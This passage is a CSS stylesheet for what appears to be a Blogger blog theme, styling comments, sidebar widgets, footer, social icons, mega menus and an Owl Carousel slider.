.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#ff3c36}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#ff3c36;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#ff3c36;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ff3c36}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#ff3c36;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#ff3c36}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#ff3c36}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#ff3c36}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#ff3c36}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#ff3c36;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#ff3c36}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#ff3c36}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#ff3c36}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#ff3c36}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#ff3c36}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#ff3c36}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#ff3c36}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 55px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 53px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 55px;
}
ul#sub-menu {
top: 55px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 55px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
.recent-boxes .carousel {
position: relative;
margin: 0 0 0!important;
padding: 0;
overflow: visible;
height: auto;
display: block;
clear: both
}
.owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
z-index: 0
}
.owl-carousel .owl-animated-out {
z-index: 1
}
.owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel.owl-loaded {
display: block
}
.owl-carousel.owl-loading {
opacity: 0;
display: block
}
.owl-carousel.owl-hidden {
opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
display: none
}
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.owl-carousel.owl-rtl {
direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
float: right
}
.no-js .owl-carousel {
display: block
}
.owl-prev,
.owl-next {
top: 0;
color: #fff;
background-color: rgba(0, 0, 0, 0.75);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden
}
.owl-prev {
left: 0
}
.owl-prev:before {
content: "\f104"
}
.owl-next {
right: 0
}
.owl-next:before {
content: "\f105"
}
.owl-prev:hover,
.owl-next:hover {
background-color: #000
}
.owl-dots {
